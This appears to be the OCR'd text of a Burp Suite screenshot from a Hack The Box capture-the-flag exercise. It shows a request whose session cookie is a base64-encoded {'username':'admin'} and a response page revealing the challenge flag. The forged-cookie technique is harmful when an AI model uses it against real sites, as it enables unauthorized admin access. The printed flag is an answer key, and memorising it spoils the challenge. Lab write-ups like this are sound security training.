 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 138.68.129.26:31402
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.129.26:31402/login
8 Connection: close
9 Cookie: PHPSESSID=eyJ1c2VybmFtZSI6ImFkbWluIn0%3d
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
26 <link rel="stylesheet" type="text/css" href="/static/vendor/select2/sel
27 <!--===================================================================
28 <link rel="stylesheet" type="text/css" href="/static/css/util.css">
29 <link rel="stylesheet" type="text/css" href="/static/css/main.css">
30 <!--===================================================================
31 </head>
32 <body>
33
34 <div class="limiter">
35 <div class="container-login100" style="color:white;">
36 <h1>
HTB{s3ss10n_1nt3grity_1s_0v3r4tt3d_4nyw4ys}
</h1>
37 </div>
38 </div>
39
40
INSPECTOR
Selection
SELECTED TEXT
eyJ1c2VybmFtZSI6ImFkbWluIn0%3d
DECODED FROM: URL encoding
eyJ1c2VybmFtZSI6ImFkbWluIn0=
DECODED FROM: Base64
{"username":"admin"}
Cancel Apply changes